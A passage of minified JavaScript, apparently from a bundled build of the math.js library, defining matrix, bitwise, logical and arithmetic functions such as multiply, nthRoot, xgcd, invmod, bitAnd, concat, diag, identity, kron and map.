0===e._data?e._datatype:e.getDataType(),c=n._values,l=n._index,f=n._ptr,p=n._datatype||void 0===n._data?n._datatype:n.getDataType(),m=e._size[0],d=n._size[1],h=o&&c;let g,y=r,x=i;u&&p&&u===p&&"string"==typeof u&&"mixed"!==u&&(g=u,y=t.find(r,[g,g]),x=t.find(i,[g,g]));const b=h?[]:void 0,w=[],v=[],N=e.createSparseMatrix({values:b,index:w,ptr:v,size:[m,d],datatype:u===e._datatype&&p===n._datatype?g:void 0}),A=h?[]:void 0,E=[];let S,M,C,T,B,F,D,O;for(let e=0;e<d;e++){v[e]=w.length;const t=e+1;for(B=f[e],F=f[e+1],T=B;T<F;T++)if(O=l[T],h)for(M=s[O],C=s[O+1],S=M;S<C;S++)D=a[S],E[D]!==t?(E[D]=t,w.push(D),A[D]=x(c[T],o[S])):A[D]=y(A[D],x(c[T],o[S]));else for(M=s[O],C=s[O+1],S=M;S<C;S++)D=a[S],E[D]!==t&&(E[D]=t,w.push(D));if(h)for(let t=v[e],n=w.length,r=t;r<n;r++){const e=w[r];b[r]=A[e]}}return v[d]=w.length,N}});return t(Ia,i,{"Array, Array":t.referTo("Matrix, Matrix",(e=>(t,r)=>{c(wr(t),wr(r));const i=e(n(t),n(r));return A(i)?i.valueOf():i})),"Matrix, Matrix":function(e,n){const o=e.size(),s=n.size();return c(o,s),1===o.length?1===s.length?function(e,t,n){if(0===n)throw new Error("Cannot multiply two empty vectors");return a(e,t)}(e,n,o[0]):function(e,n){if("dense"!==n.storage())throw new Error("Support for SparseMatrix not implemented");return function(e,n){const o=e._data,a=e._size,s=e._datatype||e.getDataType(),u=n._data,c=n._size,l=n._datatype||n.getDataType(),f=a[0],p=c[1];let m,d=r,h=i;s&&l&&s===l&&"string"==typeof s&&"mixed"!==s&&(m=s,d=t.find(r,[m,m]),h=t.find(i,[m,m]));const g=[];for(let e=0;e<p;e++){let t=h(o[0],u[0][e]);for(let n=1;n<f;n++)t=d(t,h(o[n],u[n][e]));g[e]=t}return e.createDenseMatrix({data:g,size:[p],datatype:s===e._datatype&&l===n._datatype?m:void 0})}(e,n)}(e,n):1===s.length?l(e,n):f(e,n)},"Matrix, Array":t.referTo("Matrix,Matrix",(e=>(t,r)=>e(t,n(r)))),"Array, Matrix":t.referToSelf((e=>(t,r)=>e(n(t,r.storage()),r))),"SparseMatrix, any":function(e,t){return s(e,t,i,!1)},"DenseMatrix, any":function(e,t){return u(e,t,i,!1)},"any, SparseMatrix":function(e,t){return s(t,e,i,!0)},"any, DenseMatrix":function(e,t){return u(t,e,i,!0)},"Array, any":function(e,t){return u(n(e),t,i,!1).valueOf()},"any, Array":function(e,t){return u(n(t),e,i,!0).valueOf()},"any, any":i,"any, any, ...any":t.referToSelf((e=>(t,n,r)=>{let i=e(t,n);for(let t=0;t<r.length;t++)i=e(i,r[t]);return i}))})})),ka="nthRoot",Ra=de(ka,["typed","matrix","equalScalar","BigNumber","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,BigNumber:i,concat:o}=e;const a=ya({typed:t}),s=la({typed:t,equalScalar:r}),u=Sa({typed:t,equalScalar:r}),c=Lo({typed:t,equalScalar:r}),l=ha({typed:t,matrix:n,concat:o});function f(){throw new Error("Complex number not supported in function nthRoot. Use nthRoots instead.")}return t(ka,{number:No,"number, number":No,BigNumber:e=>p(e,new i(2)),"BigNumber, BigNumber":p,Complex:f,"Complex, number":f,Array:t.referTo("DenseMatrix,number",(e=>t=>e(n(t),2).valueOf())),DenseMatrix:t.referTo("DenseMatrix,number",(e=>t=>e(t,2))),SparseMatrix:t.referTo("SparseMatrix,number",(e=>t=>e(t,2))),"SparseMatrix, SparseMatrix":t.referToSelf((e=>(t,n)=>{if(1===n.density())return u(t,n,e);throw new Error("Root must be non-zero")})),"DenseMatrix, SparseMatrix":t.referToSelf((e=>(t,n)=>{if(1===n.density())return a(t,n,e,!1);throw new Error("Root must be non-zero")})),"Array, SparseMatrix":t.referTo("DenseMatrix,SparseMatrix",(e=>(t,r)=>e(n(t),r))),"number | BigNumber, SparseMatrix":t.referToSelf((e=>(t,n)=>{if(1===n.density())return c(n,t,e,!0);throw new Error("Root must be non-zero")}))},l({scalar:"number | BigNumber",SD:s,Ss:c,sS:!1}));function p(e,t){const n=i.precision,r=i.clone({precision:n+2}),o=new i(0),a=new r(1),s=t.isNegative();if(s&&(t=t.neg()),t.isZero())throw new Error("Root must be non-zero");if(e.isNegative()&&!t.abs().mod(2).equals(1))throw new Error("Root must be odd when a is negative.");if(e.isZero())return s?new r(1/0):0;if(!e.isFinite())return s?o:e;let u=e.abs().pow(a.div(t));return u=e.isNeg()?u.neg():u,new i((s?a.div(u):u).toPrecision(n))}})),Pa="sign",Ua=de(Pa,["typed","BigNumber","Fraction","complex"],(e=>{let{typed:t,BigNumber:n,complex:r,Fraction:i}=e;return t(Pa,{number:Ao,Complex:function(e){return 0===e.im?r(Ao(e.re)):e.sign()},BigNumber:function(e){return new n(e.cmp(0))},bigint:function(e){return e>0n?1n:e<0n?-1n:0n},Fraction:function(e){return 0n===e.n?new i(0):new i(e.s)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),Unit:t.referToSelf((e=>n=>{if(!n._isDerived()&&0!==n.units[0].unit.offset)throw new TypeError("sign is ambiguous for units with offset");return t.find(e,n.valueType())(n.value)}))})})),ja=de("sqrt",["config","typed","Complex"],(e=>{let{config:t,typed:n,Complex:r}=e;return n("sqrt",{number:i,Complex:function(e){return e.sqrt()},BigNumber:function(e){return!e.isNegative()||t.predictable?e.sqrt():i(e.toNumber())},Unit:function(e){return e.pow(.5)}});function i(e){return isNaN(e)?NaN:e>=0||t.predictable?Math.sqrt(e):new r(e,0).sqrt()}})),La="square",$a=de(La,["typed"],(e=>{let{typed:t}=e;return t(La,{number:Eo,Complex:function(e){return e.mul(e)},BigNumber:function(e){return e.times(e)},bigint:function(e){return e*e},Fraction:function(e){return e.mul(e)},Unit:function(e){return e.pow(2)}})})),Ha="subtract",Ga=de(Ha,["typed","matrix","equalScalar","subtractScalar","unaryMinus","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,subtractScalar:i,unaryMinus:o,DenseMatrix:a,concat:s}=e;const u=ya({typed:t}),c=fa({typed:t}),l=pa({typed:t,equalScalar:r}),f=ba({typed:t,DenseMatrix:a}),p=$o({typed:t,DenseMatrix:a}),m=ha({typed:t,matrix:n,concat:s});return t(Ha,{"any, any":i},m({elop:i,SS:l,DS:u,SD:c,Ss:p,sS:f}))})),Za="xgcd",Va=de(Za,["typed","config","matrix","BigNumber"],(e=>{let{typed:t,config:n,matrix:r,BigNumber:i}=e;return t(Za,{"number, number":function(e,t){const i=So(e,t);return"Array"===n.matrix?i:r(i)},"BigNumber, BigNumber":function(e,t){let o,a,s;const u=new i(0),c=new i(1);let l,f=u,p=c,m=c,d=u;if(!e.isInt()||!t.isInt())throw new Error("Parameters in function xgcd must be integer numbers");for(;!t.isZero();)a=e.div(t).floor(),s=e.mod(t),o=f,f=p.minus(a.times(f)),p=o,o=m,m=d.minus(a.times(m)),d=o,e=t,t=s;return l=e.lt(u)?[e.neg(),p.neg(),d.neg()]:[e,e.isZero()?0:p,d],"Array"===n.matrix?l:r(l)}})})),Wa="invmod",Ya=de(Wa,["typed","config","BigNumber","xgcd","equal","smaller","mod","add","isInteger"],(e=>{let{typed:t,config:n,BigNumber:r,xgcd:i,equal:o,smaller:a,mod:s,add:u,isInteger:c}=e;return t(Wa,{"number, number":l,"BigNumber, BigNumber":l});function l(e,t){if(!c(e)||!c(t))throw new Error("Parameters in function invmod must be integer numbers");if(e=s(e,t),o(t,0))throw new Error("Divisor must be non zero");let n=i(e,t);n=n.valueOf();let[l,f]=n;return o(l,r(1))?(f=s(f,t),a(f,r(0))&&(f=u(f,t)),f):NaN}})),Ja=de("matAlgo09xS0Sf",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i){const o=e._values,a=e._index,s=e._ptr,u=e._size,c=e._datatype||void 0===e._data?e._datatype:e.getDataType(),l=r._values,f=r._index,p=r._ptr,m=r._size,d=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(u.length!==m.length)throw new xr(u.length,m.length);if(u[0]!==m[0]||u[1]!==m[1])throw new RangeError("Dimension mismatch. Matrix A ("+u+") must match Matrix B ("+m+")");const h=u[0],g=u[1];let y,x=n,b=0,w=i;"string"==typeof c&&c===d&&"mixed"!==c&&(y=c,x=t.find(n,[y,y]),b=t.convert(0,y),w=t.find(i,[y,y]));const v=o&&l?[]:void 0,N=[],A=[],E=v?[]:void 0,S=[];let M,C,T,B,F;for(C=0;C<g;C++){A[C]=N.length;const e=C+1;if(E)for(B=p[C],F=p[C+1],T=B;T<F;T++)M=f[T],S[M]=e,E[M]=l[T];for(B=s[C],F=s[C+1],T=B;T<F;T++)if(M=a[T],E){const t=S[M]===e?E[M]:b,n=w(o[T],t);x(n,b)||(N.push(M),v.push(n))}else N.push(M)}return A[g]=N.length,e.createSparseMatrix({values:v,index:N,ptr:A,size:[h,g],datatype:c===e._datatype&&d===r._datatype?y:void 0})}})),Xa="dotMultiply",Qa=de(Xa,["typed","matrix","equalScalar","multiplyScalar","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,multiplyScalar:i,concat:o}=e;const a=la({typed:t,equalScalar:r}),s=Ja({typed:t,equalScalar:r}),u=Lo({typed:t,equalScalar:r}),c=ha({typed:t,matrix:n,concat:o});return t(Xa,c({elop:i,SS:s,DS:a,Ss:u}))}));function Ka(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function bitAnd");const n=e.constructor;if(e.isNaN()||t.isNaN())return new n(NaN);if(e.isZero()||t.eq(-1)||e.eq(t))return e;if(t.isZero()||e.eq(-1))return t;if(!e.isFinite()||!t.isFinite()){if(!e.isFinite()&&!t.isFinite())return e.isNegative()===t.isNegative()?e:new n(0);if(!e.isFinite())return t.isNegative()?e:e.isNegative()?new n(0):t;if(!t.isFinite())return e.isNegative()?t:t.isNegative()?new n(0):e}return ns(e,t,(function(e,t){return e&t}))}function es(e){if(e.isFinite()&&!e.isInteger())throw new Error("Integer expected in function bitNot");const t=e.constructor,n=t.precision;t.config({precision:1e9});const r=e.plus(new t(1));return r.s=-r.s||null,t.config({precision:n}),r}function ts(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function bitOr");const n=e.constructor;if(e.isNaN()||t.isNaN())return new n(NaN);const r=new n(-1);return e.isZero()||t.eq(r)||e.eq(t)?t:t.isZero()||e.eq(r)?e:e.isFinite()&&t.isFinite()?ns(e,t,(function(e,t){return e|t})):!e.isFinite()&&!e.isNegative()&&t.isNegative()||e.isNegative()&&!t.isNegative()&&!t.isFinite()?r:e.isNegative()&&t.isNegative()?e.isFinite()?e:t:e.isFinite()?t:e}function ns(e,t,n){const r=e.constructor;let i,o;const a=+(e.s<0),s=+(t.s<0);if(a){i=rs(es(e));for(let e=0;e<i.length;++e)i[e]^=1}else i=rs(e);if(s){o=rs(es(t));for(let e=0;e<o.length;++e)o[e]^=1}else o=rs(t);let u,c,l;i.length<=o.length?(u=i,c=o,l=a):(u=o,c=i,l=s);let f=u.length,p=c.length;const m=1^n(a,s);let d=new r(1^m),h=new r(1);const g=new r(2),y=r.precision;for(r.config({precision:1e9});f>0;)n(u[--f],c[--p])===m&&(d=d.plus(h)),h=h.times(g);for(;p>0;)n(l,c[--p])===m&&(d=d.plus(h)),h=h.times(g);return r.config({precision:y}),0===m&&(d.s=-d.s),d}function rs(e){const t=e.d;let n=t[0]+"";for(let e=1;e<t.length;++e){let r=t[e]+"";for(let e=7-r.length;e--;)r="0"+r;n+=r}let r=n.length;for(;"0"===n.charAt(r);)r--;let i=e.e,o=n.slice(0,r+1||1);const a=o.length;if(i>0)if(++i>a)for(i-=a;i--;)o+="0";else i<a&&(o=o.slice(0,i)+"."+o.slice(i));const s=[0];for(let e=0;e<o.length;){let t=s.length;for(;t--;)s[t]*=10;s[0]+=parseInt(o.charAt(e++));for(let e=0;e<s.length;++e)s[e]>1&&(null!==s[e+1]&&void 0!==s[e+1]||(s[e+1]=0),s[e+1]+=s[e]>>1,s[e]&=1)}return s.reverse()}function is(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function bitXor");const n=e.constructor;if(e.isNaN()||t.isNaN())return new n(NaN);if(e.isZero())return t;if(t.isZero())return e;if(e.eq(t))return new n(0);const r=new n(-1);return e.eq(r)?es(t):t.eq(r)?es(e):e.isFinite()&&t.isFinite()?ns(e,t,(function(e,t){return e^t})):e.isFinite()||t.isFinite()?new n(e.isNegative()===t.isNegative()?1/0:-1/0):r}function os(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function leftShift");const n=e.constructor;return e.isNaN()||t.isNaN()||t.isNegative()&&!t.isZero()?new n(NaN):e.isZero()||t.isZero()?e:e.isFinite()||t.isFinite()?t.lt(55)?e.times(Math.pow(2,t.toNumber())+""):e.times(new n(2).pow(t)):new n(NaN)}function as(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function rightArithShift");const n=e.constructor;return e.isNaN()||t.isNaN()||t.isNegative()&&!t.isZero()?new n(NaN):e.isZero()||t.isZero()?e:t.isFinite()?t.lt(55)?e.div(Math.pow(2,t.toNumber())+"").floor():e.div(new n(2).pow(t)).floor():e.isNegative()?new n(-1):e.isFinite()?new n(0):new n(NaN)}const ss="number, number";function us(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function bitAnd");return e&t}function cs(e){if(!ye(e))throw new Error("Integer expected in function bitNot");return~e}function ls(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function bitOr");return e|t}function fs(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function bitXor");return e^t}function ps(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function leftShift");return e<<t}function ms(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function rightArithShift");return e>>t}function ds(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function rightLogShift");return e>>>t}us.signature=ss,cs.signature="number",ls.signature=ss,fs.signature=ss,ps.signature=ss,ms.signature=ss,ds.signature=ss;const hs="bitAnd",gs=de(hs,["typed","matrix","equalScalar","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,concat:i}=e;const o=la({typed:t,equalScalar:r}),a=Sa({typed:t,equalScalar:r}),s=Lo({typed:t,equalScalar:r}),u=ha({typed:t,matrix:n,concat:i});return t(hs,{"number, number":us,"BigNumber, BigNumber":Ka,"bigint, bigint":(e,t)=>e&t},u({SS:a,DS:o,Ss:s}))})),ys="bitNot",xs=de(ys,["typed"],(e=>{let{typed:t}=e;return t(ys,{number:cs,BigNumber:es,bigint:e=>~e,"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),bs="bitOr",ws=de(bs,["typed","matrix","equalScalar","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o}=e;const a=ya({typed:t}),s=xa({typed:t,equalScalar:r}),u=ba({typed:t,DenseMatrix:i}),c=ha({typed:t,matrix:n,concat:o});return t(bs,{"number, number":ls,"BigNumber, BigNumber":ts,"bigint, bigint":(e,t)=>e|t},c({SS:s,DS:a,Ss:u}))})),vs=de("matAlgo07xSSf",["typed","SparseMatrix"],(e=>{let{typed:t,SparseMatrix:n}=e;return function(e,i,o){const a=e._size,s=e._datatype||void 0===e._data?e._datatype:e.getDataType(),u=i._size,c=i._datatype||void 0===i._data?i._datatype:i.getDataType();if(a.length!==u.length)throw new xr(a.length,u.length);if(a[0]!==u[0]||a[1]!==u[1])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+u+")");const l=a[0],f=a[1];let p,m=0,d=o;"string"==typeof s&&s===c&&"mixed"!==s&&(p=s,m=t.convert(0,p),d=t.find(o,[p,p]));const h=[],g=[],y=new Array(f+1).fill(0),x=[],b=[],w=[],v=[];for(let t=0;t<f;t++){const n=t+1;let o=0;r(e,t,w,x,n),r(i,t,v,b,n);for(let e=0;e<l;e++){const t=d(w[e]===n?x[e]:m,v[e]===n?b[e]:m);0!==t&&!1!==t&&(g.push(e),h.push(t),o++)}y[t+1]=y[t]+o}return new n({values:h,index:g,ptr:y,size:[l,f],datatype:s===e._datatype&&c===i._datatype?p:void 0})};function r(e,t,n,r,i){const o=e._values,a=e._index,s=e._ptr;for(let e=s[t],u=s[t+1];e<u;e++){const t=a[e];n[t]=i,r[t]=o[e]}}})),Ns="bitXor",As=de(Ns,["typed","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,matrix:n,DenseMatrix:r,concat:i,SparseMatrix:o}=e;const a=fa({typed:t}),s=vs({typed:t,SparseMatrix:o}),u=$o({typed:t,DenseMatrix:r}),c=ha({typed:t,matrix:n,concat:i});return t(Ns,{"number, number":fs,"BigNumber, BigNumber":is,"bigint, bigint":(e,t)=>e^t},c({SS:s,DS:a,Ss:u}))})),Es=de("arg",["typed"],(e=>{let{typed:t}=e;return t("arg",{number:function(e){return Math.atan2(0,e)},BigNumber:function(e){return e.constructor.atan2(0,e)},Complex:function(e){return e.arg()},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Ss="conj",Ms=de(Ss,["typed"],(e=>{let{typed:t}=e;return t(Ss,{"number | BigNumber | Fraction":e=>e,Complex:e=>e.conjugate(),Unit:t.referToSelf((e=>t=>new t.constructor(e(t.toNumeric()),t.formatUnits()))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Cs=de("im",["typed"],(e=>{let{typed:t}=e;return t("im",{number:()=>0,"BigNumber | Fraction":e=>e.mul(0),Complex:e=>e.im,"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Ts=de("re",["typed"],(e=>{let{typed:t}=e;return t("re",{"number | BigNumber | Fraction":e=>e,Complex:e=>e.re,"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Bs="number, number";function Fs(e){return!e}function Ds(e,t){return!(!e&&!t)}function Os(e,t){return!!e!=!!t}function _s(e,t){return!(!e||!t)}Fs.signature="number",Ds.signature=Bs,Os.signature=Bs,_s.signature=Bs;const zs=de("not",["typed"],(e=>{let{typed:t}=e;return t("not",{"null | undefined":()=>!0,number:Fs,Complex:function(e){return 0===e.re&&0===e.im},BigNumber:function(e){return e.isZero()||e.isNaN()},bigint:e=>!e,Unit:t.referToSelf((e=>n=>t.find(e,n.valueType())(n.value))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Is="nullish",qs=de(Is,["typed","matrix","size","flatten","deepEqual"],(e=>{let{typed:t,matrix:n,size:r,flatten:i,deepEqual:o}=e;const a=fa({typed:t}),s=Ho({typed:t}),u=ma({typed:t});return t(Is,{"number|bigint|Complex|BigNumber|Fraction|Unit|string|boolean|SparseMatrix, any":(e,t)=>e,"null, any":(e,t)=>t,"undefined, any":(e,t)=>t,"SparseMatrix, Array | Matrix":(e,t)=>{const n=r(e),i=r(t);if(o(n,i))return e;throw new xr(n,i)},"DenseMatrix, DenseMatrix":t.referToSelf((e=>(t,n)=>u(t,n,e))),"DenseMatrix, SparseMatrix":t.referToSelf((e=>(t,n)=>a(t,n,e,!1))),"DenseMatrix, Array":t.referToSelf((e=>(t,r)=>u(t,n(r),e))),"DenseMatrix, any":t.referToSelf((e=>(t,n)=>s(t,n,e,!1))),"Array, Array":t.referToSelf((e=>(t,r)=>u(n(t),n(r),e).valueOf())),"Array, DenseMatrix":t.referToSelf((e=>(t,r)=>u(n(t),r,e))),"Array, SparseMatrix":t.referToSelf((e=>(t,r)=>a(n(t),r,e,!1))),"Array, any":t.referToSelf((e=>(t,r)=>s(n(t),r,e,!1).valueOf()))})})),ks=de("or",["typed","matrix","equalScalar","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o}=e;const a=fa({typed:t}),s=pa({typed:t,equalScalar:r}),u=$o({typed:t,DenseMatrix:i}),c=ha({typed:t,matrix:n,concat:o});return t("or",{"number, number":Ds,"Complex, Complex":function(e,t){return 0!==e.re||0!==e.im||0!==t.re||0!==t.im},"BigNumber, BigNumber":function(e,t){return!e.isZero()&&!e.isNaN()||!t.isZero()&&!t.isNaN()},"bigint, bigint":Ds,"Unit, Unit":t.referToSelf((e=>(t,n)=>e(t.value||0,n.value||0)))},c({SS:s,DS:a,Ss:u}))})),Rs=de("xor",["typed","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,matrix:n,DenseMatrix:r,concat:i,SparseMatrix:o}=e;const a=fa({typed:t}),s=vs({typed:t,SparseMatrix:o}),u=$o({typed:t,DenseMatrix:r}),c=ha({typed:t,matrix:n,concat:i});return t("xor",{"number, number":Os,"Complex, Complex":function(e,t){return(0!==e.re||0!==e.im)!=(0!==t.re||0!==t.im)},"bigint, bigint":Os,"BigNumber, BigNumber":function(e,t){return(!e.isZero()&&!e.isNaN())!=(!t.isZero()&&!t.isNaN())},"Unit, Unit":t.referToSelf((e=>(t,n)=>e(t.value||0,n.value||0)))},c({SS:s,DS:a,Ss:u}))})),Ps="concat",Us=de(Ps,["typed","matrix","isInteger"],(e=>{let{typed:t,matrix:n,isInteger:r}=e;return t(Ps,{"...Array | Matrix | number | BigNumber":function(e){let t;const i=e.length;let o,a=-1,s=!1;const u=[];for(t=0;t<i;t++){const n=e[t];if(A(n)&&(s=!0),h(n)||g(n)){if(t!==i-1)throw new Error("Dimension must be specified as last argument");if(o=a,a=n.valueOf(),!r(a))throw new TypeError("Integer number expected for dimension");if(a<0||t>0&&a>o)throw new br(a,o+1)}else{const e=ae(n).valueOf(),r=wr(e);if(u[t]=e,o=a,a=r.length-1,t>0&&a!==o)throw new xr(o+1,a+1)}}if(0===u.length)throw new SyntaxError("At least one matrix expected");let c=u.shift();for(;u.length;)c=Gr(c,u.shift(),a);return s?n(c):c},"...string":function(e){return e.join("")}})})),js="column",Ls=de(js,["typed","Index","matrix","range"],(e=>{let{typed:t,Index:n,matrix:r,range:i}=e;return t(js,{"Matrix, number":o,"Array, number":function(e,t){return o(r(ae(e)),t).valueOf()}});function o(e,t){if(2!==e.size().length)throw new Error("Only two dimensional matrix is supported");Er(t,e.size()[1]);const o=i(0,e.size()[0]),a=new n(o,[t]),s=e.subset(a);return A(s)?s:r([[s]])}})),$s="count",Hs=de($s,["typed","size","prod"],(e=>{let{typed:t,size:n,prod:r}=e;return t($s,{string:function(e){return e.length},"Matrix | Array":function(e){return r(n(e))}})})),Gs="cross",Zs=de(Gs,["typed","matrix","subtract","multiply"],(e=>{let{typed:t,matrix:n,subtract:r,multiply:i}=e;return t(Gs,{"Matrix, Matrix":function(e,t){return n(o(e.toArray(),t.toArray()))},"Matrix, Array":function(e,t){return n(o(e.toArray(),t))},"Array, Matrix":function(e,t){return n(o(e,t.toArray()))},"Array, Array":o});function o(e,t){const n=Math.max(wr(e).length,wr(t).length);e=Dr(e),t=Dr(t);const o=wr(e),a=wr(t);if(1!==o.length||1!==a.length||3!==o[0]||3!==a[0])throw new RangeError("Vectors with length 3 expected (Size A = ["+o.join(", ")+"], B = ["+a.join(", ")+"])");const s=[r(i(e[1],t[2]),i(e[2],t[1])),r(i(e[2],t[0]),i(e[0],t[2])),r(i(e[0],t[1]),i(e[1],t[0]))];return n>1?[s]:s}})),Vs="diag",Ws=de(Vs,["typed","matrix","DenseMatrix","SparseMatrix"],(e=>{let{typed:t,matrix:n,DenseMatrix:r,SparseMatrix:i}=e;return t(Vs,{Array:function(e){return o(e,0,wr(e),null)},"Array, number":function(e,t){return o(e,t,wr(e),null)},"Array, BigNumber":function(e,t){return o(e,t.toNumber(),wr(e),null)},"Array, string":function(e,t){return o(e,0,wr(e),t)},"Array, number, string":function(e,t,n){return o(e,t,wr(e),n)},"Array, BigNumber, string":function(e,t,n){return o(e,t.toNumber(),wr(e),n)},Matrix:function(e){return o(e,0,e.size(),e.storage())},"Matrix, number":function(e,t){return o(e,t,e.size(),e.storage())},"Matrix, BigNumber":function(e,t){return o(e,t.toNumber(),e.size(),e.storage())},"Matrix, string":function(e,t){return o(e,0,e.size(),t)},"Matrix, number, string":function(e,t,n){return o(e,t,e.size(),n)},"Matrix, BigNumber, string":function(e,t,n){return o(e,t.toNumber(),e.size(),n)}});function o(e,t,o,a){if(!ye(t))throw new TypeError("Second parameter in function diag must be an integer");const s=t>0?t:0,u=t<0?-t:0;switch(o.length){case 1:return function(e,t,n,o,a,s){const u=[o+a,o+s];if(n&&"sparse"!==n&&"dense"!==n)throw new TypeError(`Unknown matrix type ${n}"`);const c="sparse"===n?i.diagonal(u,e,t):r.diagonal(u,e,t);return null!==n?c:c.valueOf()}(e,t,a,o[0],u,s);case 2:return function(e,t,r,i,o,a){if(A(e)){const i=e.diagonal(t);return null!==r?r!==i.storage()?n(i,r):i:i.valueOf()}const s=Math.min(i[0]-o,i[1]-a),u=[];for(let t=0;t<s;t++)u[t]=e[t+o][t+a];return null!==r?n(u):u}(e,t,a,o,u,s)}throw new RangeError("Matrix for function diag must be 2 dimensional")}})),Ys=de("filter",["typed"],(e=>{let{typed:t}=e;return t("filter",{"Array, function":Js,"Matrix, function":function(e,t){return e.create(Js(e.valueOf(),t),e.datatype())},"Array, RegExp":Pr,"Matrix, RegExp":function(e,t){return e.create(Pr(e.valueOf(),t),e.datatype())}})}));function Js(e,t){const n=Qr(t,e,"filter");return n.isUnary?Rr(e,n.fn):Rr(e,(function(e,t,r){return n.fn(e,[t],r)}))}const Xs="flatten",Qs=de(Xs,["typed"],(e=>{let{typed:t}=e;return t(Xs,{Array:function(e){return Ir(e)},DenseMatrix:function(e){return e.create(Ir(e.valueOf(),!0),e.datatype())},SparseMatrix:function(e){throw new TypeError("SparseMatrix is not supported by function flatten because it does not support 1D vectors. Convert to a DenseMatrix or Array first. Example: flatten(x.toArray())")}})})),Ks="forEach",eu=de(Ks,["typed"],(e=>{let{typed:t}=e;return t(Ks,{"Array, function":tu,"Matrix, function":function(e,t){e.forEach(t)}})}));function tu(e,t){const n=Qr(t,e,Ks);Xr(e,n.fn,n.isUnary)}const nu="getMatrixDataType",ru=de(nu,["typed"],(e=>{let{typed:t}=e;return t(nu,{Array:function(e){return $r(e,oe)},Matrix:function(e){return e.getDataType()}})})),iu="identity",ou=de(iu,["typed","config","matrix","BigNumber","DenseMatrix","SparseMatrix"],(e=>{let{typed:t,config:n,matrix:r,BigNumber:i,DenseMatrix:o,SparseMatrix:a}=e;return t(iu,{"":function(){return"Matrix"===n.matrix?r([]):[]},string:function(e){return r(e)},"number | BigNumber":function(e){return u(e,e,"Matrix"===n.matrix?"dense":void 0)},"number | BigNumber, string":function(e,t){return u(e,e,t)},"number | BigNumber, number | BigNumber":function(e,t){return u(e,t,"Matrix"===n.matrix?"dense":void 0)},"number | BigNumber, number | BigNumber, string":function(e,t,n){return u(e,t,n)},Array:function(e){return s(e)},"Array, string":function(e,t){return s(e,t)},Matrix:function(e){return s(e.valueOf(),e.storage())},"Matrix, string":function(e,t){return s(e.valueOf(),t)}});function s(e,t){switch(e.length){case 0:return t?r(t):[];case 1:return u(e[0],e[0],t);case 2:return u(e[0],e[1],t);default:throw new Error("Vector containing two values expected")}}function u(e,t,n){const r=g(e)||g(t)?i:null;if(g(e)&&(e=e.toNumber()),g(t)&&(t=t.toNumber()),!ye(e)||e<1)throw new Error("Parameters in function identity must be positive integers");if(!ye(t)||t<1)throw new Error("Parameters in function identity must be positive integers");const s=r?new i(1):1,u=r?new r(0):0,c=[e,t];if(n){if("sparse"===n)return a.diagonal(c,s,0,u);if("dense"===n)return o.diagonal(c,s,0,u);throw new TypeError(`Unknown matrix type "${n}"`)}const l=Mr([],c,u),f=e<t?e:t;for(let e=0;e<f;e++)l[e][e]=s;return l}})),au="kron",su=de(au,["typed","matrix","multiplyScalar"],(e=>{let{typed:t,matrix:n,multiplyScalar:r}=e;return t(au,{"Matrix, Matrix":function(e,t){return n(i(e.toArray(),t.toArray()))},"Matrix, Array":function(e,t){return n(i(e.toArray(),t))},"Array, Matrix":function(e,t){return n(i(e,t.toArray()))},"Array, Array":i});function i(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-1;if(n<0){let r=wr(e).length,i=wr(t).length;for(n=Math.max(r,i);r++<n;)e=[e];for(;i++<n;)t=[t]}return 1===n?function(e,t){return e.flatMap((e=>t.map((t=>r(e,t)))))}(e,t):e.flatMap((e=>t.map((t=>i(e,t,n-1)))))}})),uu="map",cu=de(uu,["typed"],(e=>{let{typed:t}=e;return t(uu,{"Array, function":r,"Matrix, function":function(e,t){return e.map(t)},"Array|Matrix, Array|Matrix, ...Array|Matrix|function":(e,i,o)=>function(e,i){if("function"!=typeof i)throw new Error("Last argument must be a callback function");const o=e[0].isMatrix,a=e.map((e=>e.isMatrix?e.size():wr(e))),s=Zr(...a),u=e.length,c=o?(e,t)=>e.get(t):Yr,l=e.map(((e,t)=>{const n=a[t].map((()=>0));return e.isMatrix?e.get(n):Yr(e,n)})),f=t.isTypedFunction(i)?function(e,n,r,i){return null!==t.resolve(e,[...n,r,...i])?2:null!==t.resolve(e,[...n,r])?1:(t.resolve(e,n),0)}(i,l,s.map((()=>0)),e):function(e,t){const n=e.toString();if(/arguments/.test(n))return 2;const r=n.match(/\(.*?\)/);return/\.\.\./.test(r)||e.length>t+1?2:e.length===t+1?1:0}(i,u);if(f<2){const t=n(f,i,null);return function(e,t){const 